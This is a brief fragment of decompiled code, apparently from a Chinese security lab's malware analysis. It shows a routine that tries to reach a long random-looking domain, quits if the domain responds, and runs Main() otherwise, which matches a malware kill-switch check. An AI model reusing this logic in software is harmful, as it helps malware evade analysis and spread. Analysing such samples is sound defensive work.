 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
Main();
result = 0;
}
return result;
FREEBUF
零组攻防实验室